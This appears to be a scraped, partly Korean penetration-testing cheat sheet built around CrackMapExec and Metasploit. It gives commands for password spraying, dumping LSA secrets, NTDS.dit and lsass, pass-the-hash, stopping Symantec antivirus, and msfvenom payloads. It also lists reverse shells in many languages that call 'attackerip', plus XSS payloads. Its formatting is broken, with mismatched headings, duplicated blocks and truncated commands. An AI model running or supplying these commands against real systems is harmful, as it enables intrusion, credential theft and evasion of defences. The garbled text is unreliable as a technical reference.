crackmapexec ldap -u -p --bloodhound -ns --collection All

root@kitploit:~
### 그룹 정책 기본 설정
- https://www.thehacker.recipes/ad/movement/credentials/dumping/group-policies-preferences```bash
crackmapexec smb <domain> -u <username> -p <password> -M gpp_password

Creds Spray```bash

crackmapexec smb targets.txt -u -p

root@kitploit:~
### 패스워드 스프레이```bash
crackmapexec ldap <domain> -u users.txt -p <password> --continue-on-success

CodeQL

Kir-AutoSploit

Kir-AutoSploit은 원격 호스트의 취약점 익스플로잇을 자동화하는 고급 오픈소스 오토스플로잇 도구입니다. 서비스 스캐닝을 위해 Nmap을, 잠재적 익스플로잇 식별을 위해 SearchSploit을 활용하여 원활한 테스트 환경을 구축합니다. 이 도구는 단일 대상 및 다중 대상 스캐닝을 모두 지원하며, 자동 익스플로잇을 시도하거나 수동 검사를 위해 취약점을 표시하는 옵션을 제공합니다.

Kir-AutoSploit은 교육 및 침투 테스트 목적으로 설계되었으며, 적절한 승인 하에 통제된 환경에서 사용해야 합니다.

---```bash crackmapexec ldap -u users.txt -p --no-bruteforce --continue-on-success

root@kitploit:~
### STATUS_NOT_SUPPORTED: NTLM 프로토콜이 지원되지 않음
이 경우 Kerberos 프로토콜을 사용하여 인증하는 `-k` 옵션을 사용할 수 있습니다.```bash
crackmapexec smb targets.txt -u <username> -p <password> -k

공유 목록```bash

crackmapexec smb targets.txt -u -p -k --shares

root@kitploit:~
### Spider_plus 모듈
`spider_plus` 모듈은 읽을 수 있는 모든 공유에서 모든 파일을 나열하고 덤프할 수 있습니다.
#### 모든 읽을 수 있는 파일 나열```bash
crackmapexec smb <domain> -u <username> -p <password> -k -M spider_plus

모든 파일 덤프```bash

crackmapexec smb -u -p -M spider_plus -o READ_ONLY=false

root@kitploit:~
#### 특정 파일 덤프```bash
crackmapexec smb <domain> -u <username> -p <password> -k --get-file <target_file> <output_file> --share <sharename>

MSSQL

인증 테스트```bash

crackmapexec mssql targets.txt -u -p

root@kitploit:~
#### `xp_cmdshell`을 사용하여 명령 실행
- `-X`는 PowerShell, `-x`는 cmd```bash
crackmapexec mssql <domain> -u <username> -p <password> -X <command_to_execute>

파일 가져오기```bash

crackmapexec mssql -u -p --get-file <output_file> <target_file>

root@kitploit:~
### 로컬 관리자 인증```bash
crackmapexec smb <domain> -u <username> -p <password> --local-auth

LSA 시크릿 덤프```bash

crackmapexec smb -u -p --local-auth --lsa

root@kitploit:~
### gmsa 계정 이름 복구
- https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent
gmsa 계정 이름을 복구하는 두 가지 방법이 있습니다:
- `--gmsa-convert-id` 옵션 사용:```bash
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-convert-id <id>
  • lsa의 gmsa 계정을 --gmsa-decrypt-lsa로 복호화합니다:```bash crackmapexec ldap -u -p --gmsa-decrypt-lsa <gmsa_account>
root@kitploit:~
### LAPS 비밀번호 덤프```bash
crackmapexec smb targets.txt -u <username> -p <password> --laps

dpapi의 자격 증명 덤프```bash

crackmapexec smb targets.txt -u -p --laps --dpapi

root@kitploit:~
### NTDS.dit 덤프```bash
crackmapexec smb <domain> -u <username> -p <password> --ntds

참고 자료

  • https://github.com/mpgn/CrackMapExec
  • https://wiki.porchetta.industries/smb-protocol/scan-for-vulnerabilities

Crackmapexec에서 Empire 에이전트로

먼저 Empire 리스너를 설정합니다:``` (Empire: listeners) > set Name test (Empire: listeners) > set Host 192.168.10.3 (Empire: listeners) > set Port 9090 (Empire: listeners) > set CertPath data/empire.pem (Empire: listeners) > run (Empire: listeners) > list

[*] Active listeners:

ID Name Host Type Delay/Jitter KillDate Redirect Target


1 test http://192.168.10.3:9090 native 5/0.0

(Empire: listeners) >

root@kitploit:~
Empire의 RESTful API 서버를 시작하세요:```
#~ python empire --rest --user empireadmin --pass Password123!

[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/
 * Starting Empire RESTful API on port: 1337
 * RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
 * Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)

CME가 Empire의 RESTful API에 인증하기 위해 사용하는 사용자 이름과 비밀번호는 ~/.cme/cme.conf에 위치한 cme.conf 파일에 저장됩니다:``` [Empire] api_host=127.0.0.1 api_port=1337 username=empireadmin password=Password123!

[Metasploit] rpc_host=127.0.0.1 rpc_port=55552 password=abc123

root@kitploit:~
그런 다음 empire_exec 모듈을 실행하고 리스너 이름을 지정하십시오:```
#~ crackmapexec 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=test

Crackmapexec에서 Meterpreter로

metinject 모듈을 사용하여 PowerSploit의 Invoke-Shellcode.ps1 스크립트를 통해 Meterpreter를 메모리에 직접 주입할 수 있습니다.

먼저 핸들러를 설정하십시오:``` msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_https payload => windows/meterpreter/reverse_https msf exploit(handler) > set LHOST 192.168.10.3 LHOST => 192.168.10.3 msf exploit(handler) > set exitonsession false exitonsession => false msf exploit(handler) > exploit -j [*] Exploit running as background job.

[] Started HTTPS reverse handler on https://192.168.10.3:8443 msf exploit(handler) > [] Starting the payload handler...

root@kitploit:~
그런 다음 metinject 모듈을 실행하고 LHOST 및 LPORT 값을 지정하십시오:```
#~ crackmapexec 192.168.10.0/24 -u username -p password -M metinject -o LHOST=192.168.1

Empire에서 Meterpreter metasploit으로 셸 전달하기

metasploit 리스너 옵션``` msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf exploit(handler) > set lhost 192.168.1.110 lhost => 192.168.1.110 msf exploit(handler) > set lport 2286 lport => 2286 msf exploit(handler) > set ExitOnSession false ExitOnSession => false msf exploit(handler) > set SessionCommunicationTimeout 0 SessionCommunicationTimeout => 0 msf exploit(handler) > exploit -j

root@kitploit:~
에이전트를 Metasploit으로 보내도록 Empire 설정```
use module code_execution/shellcode_inject
set Host <ip>
set Port <port>
execute

DeathStar```

Start the Empire console and RESTful API

python empire --rest --username empireadmin --password Password123

root@kitploit:~
그런 다음 DeathStar를 가져와 설정하고 실행하세요:```
git clone https://github.com/byt3bl33d3r/DeathStar
# Death Star is written in Python3
pip3 install -r requirements.txt
./DeathStar.py

Windows cmd.exe 명령어

사용자 추가```

net user /add [username] [password]

root@kitploit:~
## 사용자를 관리자로 추가```
net localgroup administrators [username] /add

사용자를 RDP 그룹에 추가```

NET LOCALGROUP "Remote Desktop Users" keyoke /ADD

root@kitploit:~
# PTH_winexe : psexec 없이 셸 열기
예제 :<br>```
pth-winexe -U DOMAIN/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //IP_Server cmd.exe

실제 예 :
``` pth-winexe -U LAB/Administrator%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //192.168.1.44 cmd.exe

root@kitploit:~
# PTH-winexe to Meterpreter```
msf exploit(web_delivery) > use exploit/multi/script/web_delivery 
msf exploit(web_delivery) > set target 2
target => 2         
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set L
set LHOST         set LISTENERCOMM  set LOGLEVEL      set LPORT         
msf exploit(web_delivery) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(web_delivery) > set LPORT 1233
LPORT => 1233
msf exploit(web_delivery) > exploit 
[*] Exploit running as background job 0.

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1233 
[*] Using URL: http://0.0.0.0:8080/gOAr7kQOTh
msf exploit(web_delivery) > [*] Local IP: http://10.2.15.194:8080/gOAr7kQOTh
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $j=new-object net.webclient;$j.proxy=[Net.WebRequest]::GetSystemWebProxy();$j.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $j.downloadstring('http://127.0.0.1:8080/gOAr7kQOTh');

pth_winexe로 열린 cmd에 PowerShell 명령을 복사하세요

Active Directory```

current domain info

domain trusts

(System.DirectoryServices.ActiveDirectory.Domain::GetCurrentDomain()).GetAllTrustRelationships()

current forest info

get forest trust relationships

(System.DirectoryServices.ActiveDirectory.Forest::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()

get DCs of a domain

nltest /dclist:offense.local net group "domain controllers" /domain

get DC for currently authenticated session

nltest /dsgetdc:offense.local

get domain trusts from cmd shell

nltest /domain_trusts

get user info

nltest /user:"spotless"

get DC for currently authenticated session

set l

get domain name and DC the user authenticated to

klist

get all logon sessions. Includes NTLM authenticated sessions

klist sessions

kerberos tickets for the session

klist

cached krbtgt

klist tgt

whoami on older Windows systems

set u

root@kitploit:~
## BloodHound```
powershell-import /path/to/BloodHound.ps1
powershell Get-BloodHoundData | Export-BloodHoundCSV

Symantec AV 우회```

During our latest pentest, we faced shitty AV problem since we couldn't get any meterpreter session with psexec cuz of Symatec AV, So we would like to share our solution for this problem: First We Need to connect with the local admin as system using pth (local hash extracted with bkhive and samdump2)

$./pth-winexe -U DOMAIN.COM/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //10.0.42.154 cmd --system

Then let's Stop the AV Service

cd "C:\Program Files\Symantec\Symantec Endpoint Protection" smc.exe -stop

Nice now we got rid of the AV, however our payload and IP was still blocked since they use an IPS so we used a reverse_https listener and psexec_psh to bypass it: mohamed@KeyStrOke:~$ msfconsole use exploit/windows/smb/psexec_psh set payload windows/meterpreter/reverse_https set StageEncoder x86/shikata_ga_nai set EnableStageEncoding true set SMBUSER USERNAME set SMBPASS cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb set lhost IP set lport 443 exploit -j and BOOM :D Server username: NT AUTHORITY\SYSTEM Enjoy your Session

root@kitploit:~
# Kiwi 자격 증명 수집```
meterpreter > load kiwi
meterpreter > cred_all

네트워크

Nmap 전체 웹 취약점 스캔```

cd /usr/share/nmap/scripts/ wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz nmap -sS -sV --script=vulscan/vulscan.nse target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target nmap -sV --script=vuln target nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target

root@kitploit:~
### Dirb 디렉토리 무차별 대입```
dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt

Nikto 웹 서버 스캐너```

nikto -C all -h http://IP

root@kitploit:~
### WordPress 스캐너```
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p

HTTP 핑거프린팅```

wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip cd httprint_301/linux/ ./httprint -h http://IP -s signatures.txt

root@kitploit:~
### WordPress Scanner```
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p

SKIP Fish Scanner```

skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP

root@kitploit:~
### Nmap 포트 스캔```
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys)
2)fargement
3)data packed – like orginal one not scan packet
4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target
5)nmap –source-port 53 target
nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP)
nmap -Pn -T2 -sV –randomize-hosts IP1,IP2
nmap –script smb-check-vulns.nse -p445 target (using NSE scripts)
nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5)
nmap -sA -PN -sN target
nmap -sS -sV -T5 -F -A -O target (version detection)
nmap -sU -v target (Udp)
nmap -sU -P0 (Udp)
nmap -sC 192.168.31.10-12 (all scan default)

NC 스캐닝```

nc -v -w 1 target -z 1-1000 for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done

root@kitploit:~
### Unicornscan```
us -H -msf -Iv 192.168.56.101 -p 1-65535
us -H -mU -Iv 192.168.56.101 -p 1-65535

-H resolve hostnames during the reporting phase
-m scan mode (sf - tcp, U - udp)
-Iv - verbose

Xprobe2 OS 핑거프린팅```

xprobe2 -v -p tcp:80:open IP

root@kitploit:~
### Samba 열거```
nmblookup -A target
smbclient //MOUNT/share -I target -N
rpcclient -U "" target
enum4linux target

SNMP 열거```

snmpget -v 1 -c public IP snmpwalk -v 1 -c public IP snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP

root@kitploit:~
### Windows 유용한 명령어```
net localgroup Users
net localgroup Administrators
search dir/s *.doc
system("start cmd.exe /k $cmd")
sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits

PuTTY Link 터널```

Forward remote port to local address cmd.exe /c echo y | .\plink.exe -P 22 -l -pw "password" -R PORT_TO_FORWARD:127.0.0.1:ATTACKER_PORT 2>&1

root@kitploit:~
### Meterpreter portfwd```
# https://www.offensive-security.com/metasploit-unleashed/portfwd/
# forward remote port to local address
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
kali > rdesktop 127.0.0.1:3389

RDP 액세스 활성화```

reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0 netsh firewall set service remoteadmin enable netsh firewall set service remotedesktop enable

root@kitploit:~
### Windows 방화벽 끄기```
netsh firewall set opmode disable

Meterpreter VNC\RDP```

git clone https://github.com/gentilkiwi/mimikatz.git privilege::debug sekurlsa::logonPasswords full

root@kitploit:~
### Mimikatz 사용```
net user test 1234 /add
net localgroup administrators test /add

해시 전달```

git clone https://github.com/byt3bl33d3r/pth-toolkit pth-winexe -U hash //IP cmd

or

apt-get install freerdp-x11 xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP

or

meterpreter > run post/windows/gather/hashdump Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c::: msf > use exploit/windows/smb/psexec msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c msf exploit(psexec) > exploit meterpreter > shell

root@kitploit:~
### Hashcat 비밀번호 크래킹```
hashcat -m 400 -a 0 hash /root/rockyou.txt

Netcat 예제```

c:> nc -l -p 31337 #nc 192.168.0.10 31337 c:> nc -v -w 30 -p 31337 -l < secret.txt #nc -v -w 2 192.168.0.10 31337 > secret.txt

root@kitploit:~
### NC를 사용한 배너 그래빙```
nc 192.168.0.10 80
GET / HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/4.0
Referrer: www.example.com
<enter>
<enter>

윈도우 리버스 셸```

c:>nc -Lp 31337 -vv -e cmd.exe nc 192.168.0.10 31337 c:>nc example.com 80 -e cmd.exe nc -lp 80

nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000

root@kitploit:~
### SUID\SGID 루트 파일 찾기```
# Find SUID root files
find / -user root -perm -4000 -print

# Find SGID root files:
find / -group root -perm -2000 -print

# Find SUID and SGID files owned by anyone:
find / -perm -4000 -o -perm -2000 -print

# Find files that are not owned by any user:
find / -nouser -print

# Find files that are not owned by any group:
find / -nogroup -print

# Find symlinks and what they point to:
find / -type l -ls

파이썬 셸```

python -c 'import pty;pty.spawn("/bin/bash")'

root@kitploit:~
### Python\Ruby\PHP HTTP 서버```
python2 -m SimpleHTTPServer
python3 -m http.server
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:8888

프로세스의 PID 가져오기```

fuser -nv tcp 80 fuser -k -n tcp 80

root@kitploit:~
### Hydra rdp 무차별 대입```
hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp

원격 Windows 공유 마운트```

smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw

root@kitploit:~
### Kali에서 익스플로잇 컴파일하기```
gcc -m32 -o output32 hello.c (32 bit)
gcc -m64 -o output hello.c (64 bit)

Kali에서 Windows 익스플로잇 컴파일하기```

c:>nc -Lp 31337 -vv -e cmd.exe nc 192.168.0.10 31337 c:>nc example.com 80 -e cmd.exe nc -lp 80

nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000

root@kitploit:~
### 윈도우 리버스 셸```
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download
wine mingw-get-setup.exe
select mingw32-base
cd /root/.wine/drive_c/windows
wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip
cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe

NASM 명령어```

nasm -f bin -o payload.bin payload.asm nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload

root@kitploit:~
### SSH 피보팅```
ssh -D 127.0.0.1:1080 -p 22 user@IP
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains commands target

SSH Pivoting 한 네트워크에서 다른 네트워크로```

ssh -D 127.0.0.1:1080 -p 22 user1@IP1 Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2 Add socks4 127.0.0.1 1081 in /etc/proxychains.conf proxychains commands target

root@kitploit:~
### metasploit을 이용한 피보팅```
route add X.X.X.X 255.255.255.0 1
use auxiliary/server/socks4a
run
proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E

or

# https://www.offensive-security.com/metasploit-unleashed/pivoting/
meterpreter > ipconfig
IP Address  : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0          255.255.255.0      Session 1
meterpreter > Ctrl+Z
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
meterpreter > ipconfig
IP Address  : 10.1.13.2

CSV 파일을 사용한 Exploit-DB 검색```

git clone https://github.com/offensive-security/exploit-database.git cd exploit-database ./searchsploit –u ./searchsploit apache 2.2 ./searchsploit "Linux Kernel"

cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3

root@kitploit:~
### MSF 페이로드```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> X > system.exe
msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 R > exploit.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -a x86 --platform win -f asp -o file.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e x86/shikata_ga_nai -b "\x00" -a x86 --platform win -f c

MSF Linux Reverse Meterpreter Binary```

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT=443 -e -f elf -a x86 --platform linux -o shell

root@kitploit:~
### MSF Reverse Shell (C Shellcode)```
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f c

MSF 리버스 셸 파이썬 스크립트```

msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py

root@kitploit:~
### MSF Reverse ASP Shell```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp -a x86 --platform win -o shell.asp

MSF 리버스 배쉬 셸```

msfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -o shell.sh

root@kitploit:~
### MSF 리버스 PHP 셸```
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.php
add <?php at the beginning
perl -i~ -0777pe's/^/<?php \n/' shell.php

MSF Reverse Win Bin```

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe -a x86 --platform win -o shell.exe

root@kitploit:~
### Linux 보안 명령어```
# find programs with a set uid bit
find / -uid 0 -perm -4000

# find things that are world writable
find / -perm -o=w

# find names with dots and spaces, there shouldn’t be any
find / -name " " -print
find / -name ".." -print
find / -name ". " -print
find / -name " " -print

# find files that are not owned by anyone
find / -nouser

# look for files that are unlinked
lsof +L1

# get information about procceses with open ports
lsof -i

# look for weird things in arp
arp -a

# look at all accounts including AD
getent passwd

# look at all groups and membership including AD
getent group

# list crontabs for all users including AD
for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done

# generate random passwords
cat /dev/urandom| tr -dc ‘a-zA-Z0-9-_!@#$%^&*()_+{}|:<>?=’|fold -w 12| head -n 4

# find all immutable files, there should not be any
find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’

# fix immutable files
chattr -i file

Win 버퍼 오버플로우 익스플로잇 명령어```

msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c

COMMONLY USED BAD CHARACTERS: \x00\x0a\x0d\x20 For http request \x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c Ending with (0\n\r_)

Useful Commands:

pattern create pattern offset (EIP Address) pattern offset (ESP Address) add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )

!pvefindaddr pattern_create 5000 !pvefindaddr suggest !pvefindaddr modules !pvefindaddr nosafeseh

!mona config -set workingfolder C:\Mona%p !mona config -get workingfolder !mona mod !mona bytearray -b "\x00\x0a" !mona pc 5000 !mona po EIP !mona suggest

root@kitploit:~
### SEH - 구조적 예외 처리```
# https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH
!mona suggest
!mona nosafeseh
nseh="\xeb\x06\x90\x90" (next seh chain)
iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)

ROP (DEP)```

https://en.wikipedia.org/wiki/Return-oriented_programming

https://en.wikipedia.org/wiki/Data_Execution_Prevention

!mona modules !mona ropfunc -m *.dll -cpb "\x00\x09\x0a" !mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)

root@kitploit:~
### ASLR - 주소 공간 배치 무작위화```
# https://en.wikipedia.org/wiki/Address_space_layout_randomization
!mona noaslr

EGG Hunter 기법```

https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/

http://www.fuzzysecurity.com/tutorials/expDev/4.html

!mona jmp -r esp !mona egg -t lxxl \xeb\xc4 (jump backward -60) buff=lxxllxxl+shell !mona egg -t 'w00t'

root@kitploit:~
### GDB 디버거 명령어```
# Setting Breakpoint
break *_start

# Execute Next Instruction
next
step
n
s

# Continue Execution
continue
c

# Data
checking 'REGISTERS' and 'MEMORY'

# Display Register Values: (Decimal,Binary,Hex)
print /d –> Decimal
print /t –> Binary
print /x –> Hex
O/P :
(gdb) print /d $eax
$17 = 13
(gdb) print /t $eax
$18 = 1101
(gdb) print /x $eax
$19 = 0xd
(gdb)

# Display values of specific memory locations
command : x/nyz (Examine)
n –> Number of fields to display ==>
y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal)
z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)

BASH 리버스 셸```

bash -i >& /dev/tcp/X.X.X.X/443 0>&1

exec /bin/bash 0&0 2>&0 exec /bin/bash 0&0 2>&0

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done exec 5<>/dev/tcp/attackerip/4444

cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done

/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1 /bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1

root@kitploit:~
### PERL 리버스 셸```
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

# for win platform
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’

RUBY Reverse Shell```

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

for win platform

ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

root@kitploit:~
### PYTHON 리버스 셸```
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP 리버스 셸```

php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'

root@kitploit:~
### JAVA Reverse Shell```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

NETCAT 리버스 셸```

nc -e /bin/sh attackerip 4444 nc -e /bin/sh 192.168.37.10 443

If the -e option is disabled, try this

mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe

/bin/sh | nc attackerip 443 rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/

If you have the wrong version of netcat installed, try

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f

root@kitploit:~
### TELNET 리버스 셸```
# If netcat is not available or /dev/tcp
mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe

XTERM 리버스 셸```

Start an open X Server on your system (:1 – which listens on TCP port 6001)

apt-get install xnest Xnest :1

Then remember to authorise on your system the target IP to connect to you

xterm -display 127.0.0.1:1

Run this INSIDE the spawned xterm on the open X Server

xhost +targetip

Then on the target connect back to the your X Server

xterm -display attackerip:1 /usr/openwin/bin/xterm -display attackerip:1 or $ DISPLAY=attackerip:0 xterm

root@kitploit:~
### XSS 치트 코드```
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
("< iframes > src=http://IP:PORT </ iframes >")

<script>document.location=http://IP:PORT</script>

';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//–></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>

";!–"<XSS>=&amp;amp;{()}

<IMG src="javascript:alert("XSS');">

<SCRIPT>alert("XSS")</SCRIPT>"">


<IMG src="https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/master/jav%20ascript:alert("XSS');">

perl -e 'print "";' > out

<BODY onload!#$%&amp;()*~+-_.,:;?@[/|\]^`=alert("XSS")>

(">< iframes http://google.com < iframes >)

<BODY BACKGROUND="javascript:alert('XSS')">
<FRAMESET><FRAME SRC=”javascript:alert('XSS');"></FRAMESET>
"><script >alert(document.cookie)</script>
%253cscript%253ealert(document.cookie)%253c/script%253e
"><s"%2b"cript>alert(document.cookie)</script>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E

SSH Over SCTP (Socat 사용)```

on remote server

assuming you want the SCTP socket to listen on port 80/SCTP and sshd is on 22/TCP

$ socat SCTP-LISTEN:80,fork TCP:localhost:22

localhost

replace SERVER_IP with IP of listening server, and 80 with whatever port the SCTP listener is on :)

$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80

create socks proxy

replace username and -p port value as needed...

$ ssh -lusername localhost -D 8080 -p 1337

root@kitploit:~
